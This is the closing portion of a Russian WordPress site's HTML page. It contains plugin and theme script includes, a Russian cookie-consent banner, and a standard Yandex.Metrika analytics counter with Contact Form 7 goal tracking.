var cnArgs = {"ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","nonce":"253de81d86","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.81);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(53162653, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53162653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(53162653, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(53162653, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>
